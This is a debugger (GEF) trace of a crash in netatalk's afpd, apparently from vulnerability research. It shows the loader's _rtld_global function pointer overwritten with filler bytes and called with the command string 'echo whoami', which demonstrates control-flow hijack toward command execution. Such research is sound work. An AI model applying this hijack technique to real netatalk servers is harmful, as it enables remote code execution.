 0x7efeac84c590 <_dl_open+48> mov r13, rdx
0x7efeac84c593 <_dl_open+51> mov r15d, r8d
0x7efeac84c596 <_dl_open+54> lea rdi, [r14+0x908]
→ 0x7efeac84c59d <_dl_open+61> call QWORD PTR [rip+0x199c5] # 0x7efeac865f68 <_rtld_global+3848>
0x7efeac84c5a3 <_dl_open+67> cmp rbx, 0xfffffffffffffffe
0x7efeac84c5a7 <_dl_open+71> je 0x7efeac84c670 <_dl_open+272>
0x7efeac84c5ad <_dl_open+77> lea rax, [rbx+0x2]
0x7efeac84c5b1 <_dl_open+81> test rax, 0xfffffffffffffffd
0x7efeac84c5b7 <_dl_open+87> jne 0x7efeac84c860 <_dl_open+768>
*<_rtld_global+3848> (
$rdi = 0x007efeac865968 → "echo whoami",
$rsi = 0x00000080000002,
$rdx = 0x007efeac6acfb9 → <init+25> mov QWORD PTR [rip+0xc2eb0], rax # 0x7efeac76fe70 <libgcc_handle>
)
[#0] Id 1, Name: "afpd", stopped 0x7efeac84c59d in _dl_open (), reason: SIGSEGV
[#0] 0x7efeac84c59d → _dl_open(file=0x7efeac733eb9 "libgcc_s.so.1", mode=0x80000002, caller_dlopen=0x7efeac6acfb9 <i
[#1] 0x7efeac6df8c1 → do_dlopen(ptr=0x7ffd9f277d60)
[#2] 0x7efeac6e0928 → __GI__dl_catch_exception(exception=0x7ffd9f277d00, operate=0x7efeac6df880 <do_dlopen>, args=0x
[#3] 0x7efeac6e09f3 → __GI__dl_catch_error(objname=0x7ffd9f277d50, errstring=0x7ffd9f277d58, mallocedp=0x7ffd9f277d4
[#4] 0x7efeac6df9f5 → dlerror_run(args=0x7ffd9f277d60, operate=0x7efeac6df880 <do_dlopen>)
[#5] 0x7efeac6df9f5 → __GI___libc_dlopen_mode(name=0x7efeac733eb9 "libgcc_s.so.1", mode=0x80000002)
[#6] 0x7efeac6acfb9 → init()
[#7] 0x7efeac7834df → __pthread_once_slow(once_control=0x7efeac76fe68 <once>, init_routine=0x7efeac6acfa0 <init>)
[#8] 0x7efeac6ad104 → __GI___backtrace(array=<optimized out>, size=<optimized out>)
[#9] 0x7efeac7ec7ff → netatalk_panic(why=0x7efeac818148 "internal error")
gef➤ x/16c [rip+0x199c5]
A syntax error in expression, near `[rip+0x199c5]'.
gef➤ x/16c $rip+0x199c5
0x7efeac865f62 <_rtld_global+3842>: 0x61 0x61 0x61 0x61 0x61 0x61 0x0 0x40
0x7efeac865f6a <_rtld_global+3850>: 0x41 0x41 0x41 0x41 0x41 0x41 0x0 0x0
gef➤